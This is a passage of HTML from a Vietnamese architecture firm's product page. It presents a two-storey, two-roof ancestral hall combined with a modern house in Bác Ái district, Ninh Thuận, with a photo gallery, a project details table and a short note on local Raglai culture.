										<path d="M51.704,51.273L36.845,35.82c3.79-3.801,6.138-9.041,6.138-14.82c0-11.58-9.42-21-21-21s-21,9.42-21,21s9.42,21,21,21  c5.083,0,9.748-1.817,13.384-4.832l14.895,15.491c0.196,0.205,0.458,0.307,0.721,0.307c0.25,0,0.499-0.093,0.693-0.279  C52.074,52.304,52.086,51.671,51.704,51.273z M21.983,40c-10.477,0-19-8.523-19-19s8.523-19,19-19s19,8.523,19,19  S32.459,40,21.983,40z"/>
									</svg>
								</a>
								
<form role="search" method="get" class="search-form" action="https://nhathohovietnam.com">
	<label>
		<span class="screen-reader-text">Tìm kiếm cho:</span>
		<input type="search" class="search-field" placeholder="Tìm kiếm …" value="" name="s">
		<input type="hidden" name="post_type" value="product">
		<input type="submit" class="search-submit" value="Tìm kiếm">
	</label>
</form>							</div>
							<div id="menu-btn" class="menu-icon">
								<span class="line-menu"></span>
								<span class="line-menu"></span>
								<span class="line-menu"></span>
							</div>
						</div>
					</div>
				</div>
			</nav>
			<nav class="header-toolbar">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-toolbar-menu">
							<ul id="toolbar-menu" class="menu toolbar-menu"><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://nhathohovietnam.com/thuoc-lo-ban/">Tra thước lỗ ban</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul>						</div>
					</div>
				</div>
			</nav>
		</header>
			<section id="primary" class="site-content">
			<section class="content-heading">
				<div class="container">
					<div class="row">
												<nav class="woocommerce-breadcrumb"><a href="https://nhathohovietnam.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ</a>&nbsp;&#47;&nbsp;Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận</nav>											</div>
				</div>
			</section>
			<section class="content-area">
				<div class="container">
					<div class="main-grid no-sidebar">
						<main id="main" class="site-main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2025" class="product type-product post-2025 status-publish first instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-2-tang has-post-thumbnail shipping-taxable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a
		class="wpgs-lightbox-icon"
    data-caption="Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận"
    data-fancybox="wpgs-lightbox" 
	href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan.jpg"
    data-mobile=["clickContent:close","clickSlide:close"]
	data-click-slide="close"
	data-animation-effect="fade"
	data-loop="true"
    data-infobar="true"
    data-hash="false" ><img width="600" height="500" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-600x500.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan.jpg" data-o_img="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-600x500.jpg" data-large_image="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan.jpg" data-zoom-image="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-600x500.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận 2"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2-600x338.jpg" class="attachment-shop_single" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận 2" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận 1"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1-600x338.jpg" class="attachment-shop_single" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận 1" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="Không gian nhà ở phong cách hiện đại &#8211; nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 1"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1-600x338.jpg" class="attachment-shop_single" alt="Không gian nhà ở phong cách hiện đại - nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 1" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="Không gian nhà ở phong cách hiện đại &#8211; nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 2"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2-600x338.jpg" class="attachment-shop_single" alt="Không gian nhà ở phong cách hiện đại - nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 2" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="Không gian nhà ở phong cách hiện đại &#8211; nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 3"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3-600x338.jpg" class="attachment-shop_single" alt="Không gian nhà ở phong cách hiện đại - nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 3" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="wpgs-nav"><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-100x100.jpg" class="wpgs-thumb-main-image" alt="Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận 2" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-2-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận 1" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Dac-diem-kien-truc-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Không gian nhà ở phong cách hiện đại - nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 1" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Không gian nhà ở phong cách hiện đại - nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 2" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-2-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Không gian nhà ở phong cách hiện đại - nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở Bác Ái, Ninh Thuận 3" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Khong-gian-nha-o-phong-cach-hien-dai-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-Bac-Ai-Ninh-Thuan-3-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận</h1>    <div class="product-author">
        Đăng bởi: Thu Uyên    </div>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<table border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td><strong>Mẫu nhà thờ họ</strong></td>
<td>Thiết kế nhà thờ họ 2 tầng 2 mái kết hợp nhà ở</td>
</tr>
<tr>
<td><strong>Kết cấu</strong></td>
<td>Bê tông sơn giả gỗ</td>
</tr>
<tr>
<td><strong>Diện tích</strong></td>
<td>300m2</td>
</tr>
<tr>
<td><strong>Chủ đầu tư</strong></td>
<td>Anh Phạm Dũng</td>
</tr>
<tr>
<td><strong>Địa điểm</strong></td>
<td>Huyện Bác Ái, Ninh Thuận</td>
</tr>
<tr>
<td><strong>Năm thực hiện</strong></td>
<td>2022</td>
</tr>
<tr>
<td><strong>Kiến trúc sư thực hiện</strong></td>
<td>Phạm Thái Hưng</td>
</tr>
<tr>
<td><strong>Đơn vị tư vấn thiết kế</strong></td>
<td> Nhà thờ họ Việt Nam – Công ty TNHH XD Vietnamarch, 61 Nguyễn Xiển, Thanh Xuân, Hà Nội</td>
</tr>
</tbody>
</table>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/" rel="tag">Mẫu thiết kế nhà thờ họ</a>, <a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/" rel="tag">Mẫu thiết kế nhà thờ họ hai mái</a>, <a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/" rel="tag">Nhà thờ họ 2 tầng</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p style="text-align: justify;">Trên diện tích đất 300m2 các kiến trúc sư của Nhà thờ họ Việt Nam đã đem đến mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại. Dự án được thực hiện tại huyện Bác Ái, Ninh Thuận, trên mảnh đất nhà anh Phạm Dũng. Mẫu nhà thờ họ này được kết hợp giữa phong cách truyền thống của nhà thờ họ và sự hiện đại trong thiết kế nhà ở.</p>
<p><img decoding="async" class="aligncenter wp-image-2026 size-full" title="Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan.jpg" alt="Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận" width="920" height="767" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/Mau-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-phong-cach-hien-dai-o-huyen-Bac-Ai-Ninh-Thuan-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Mục lục</p><ul class="toc_list"><li><a href="#1_Doi_net_ve_van_hoa_huyen_Bac_Ai_Ninh_Thuan">1. Đôi nét về văn hóa huyện Bác Ái, Ninh Thuận</a></li><li><a href="#2_Thong_tin_du_an">2. Thông tin dự án</a></li><li><a href="#3_Mau_nha_tho_ho_2_tang_2_mai_ket_hop_nha_o_phong_cach_hien_dai_o_huyen_Bac_Ai_Ninh_Thuan">3. Mẫu nhà thờ họ 2 tầng 2 mái kết hợp nhà ở phong cách hiện đại ở huyện Bác Ái, Ninh Thuận
</a><ul><li><a href="#31_Dac_diem_kien_truc_nha_tho_ho_2_tang_2_mai">3.1. Đặc điểm kiến trúc nhà thờ họ 2 tầng 2 mái</a></li><li><a href="#32_Khong_gian_nha_o_phong_cach_hien_dai">3.2. Không gian nhà ở phong cách hiện đại</a></li></ul></li><li><a href="#4_Don_vi_thiet_ke_nha_tho_o_huyen_Bac_Ai_Ninh_Thuan_uy_tin">4. Đơn vị thiết kế nhà thờ ở huyện Bác Ái, Ninh Thuận uy tín</a></li></ul></div>
<h2 style="text-align: justify;"><span id="1_Doi_net_ve_van_hoa_huyen_Bac_Ai_Ninh_Thuan"><b>1. Đôi nét về văn hóa huyện Bác Ái, Ninh Thuận</b></span></h2>
<p style="text-align: justify;">Bác Ái là huyện miền núi phía tây bắc của tỉnh Ninh Thuận. Là nơi sinh sống chủ yếu của đồng bào dân tộc Raglai. Mảnh đất Bác Ái mang trong mình một kho tàng văn hóa độc đáo, đặc trưng. Hàng năm, rất nhiều lễ hội được diễn ra như lễ xuống giống, lễ bỏ mả, lễ trưởng thành…</p>
<p style="text-align: justify;">Cùng với đó là những nhạc cụ đặc trưng như đàn đá, cồng chiêng, đàn môi… Người Raglai sử dụng chữ viết riêng, mặc trang phục của mình. Người dân nơi đây truyền tai nhau về nét văn hóa thờ cúng thần linh và tổ tiên.</p>
<p style="text-align: justify;"><strong>****Xem thêm:  <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://nhathohovietnam.com/du-an-nha-tho-ho-2-tang-2-mai-ket-hop-nha-o-130m2-chi-phi-1-ty-3-tai-huyen-vinh-tuong-vinh-phuc/">Dự án nhà thờ họ 2 tầng 2 mái kết hợp nhà ở 130m2 chi phí 1 tỷ 3 tại huyện Vĩnh Tường, Vĩnh Phúc </a> </span></strong></p>
<h2><span id="2_Thong_tin_du_an"><b>2. Thông tin dự án</b></span></h2>
<table border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td><strong>Mẫu nhà thờ họ</strong></td>
<td>Thiết kế nhà thờ họ 2 tầng 2 mái kết hợp nhà ở</td>
</tr>
<tr>
<td><strong>Kết cấu</strong></td>
<td>Bê tông sơn giả gỗ</td>
</tr>
<tr>
<td><strong>Diện tích</strong></td>
<td>300m2</td>
</tr>
<tr>
<td><strong>Chủ đầu tư</strong></td>
<td>Anh Phạm Dũng</td>
</tr>
<tr>
<td><strong>Địa điểm</strong></td>
<td>Huyện Bác Ái, Ninh Thuận</td>
</tr>
<tr>
<td><strong>Năm thực hiện</strong></td>
<td>2022</td>
</tr>
<tr>
<td><strong>Kiến trúc sư thực hiện</strong></td>
<td>Phạm Thái Hưng</td>
